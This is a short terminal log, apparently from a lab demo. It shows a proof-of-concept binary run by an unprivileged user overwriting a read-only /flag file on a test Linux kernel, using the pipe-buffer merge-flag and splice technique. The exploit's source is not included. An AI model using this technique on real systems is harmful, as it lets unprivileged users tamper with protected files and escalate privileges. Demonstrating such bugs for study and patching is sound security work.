 ~ $ uname -a
Linux (none) 5.11.0-rc3+ #3 SMP Mon Aug 9 13:39:05 CST 2021 x86_64 GNU/Linux
~ $ ./root_shell
~ # echo flag{nop!!!!!!!!} > /flag
~ # chmod 755 /flag
~ # exit
~ $ cat /flag
flag{nop!!!!!!!!}
~ $ echo "aaaa" > /flag
/bin/sh: can't create /flag: Permission denied
~ $ ./poc /flag 5 win
[*] Start exploiting...
[*] Setting the PIPE_BUF_FLAG_CAN_MERGE for each buffer in pipe.
[+] Flag setting has been done.
[*] Reading a byte from the file by splice.
[+] File splice done.
[+] EXPLOIT DONE!
~ $ cat /flag
flag{win!!!!!!!!}
~ $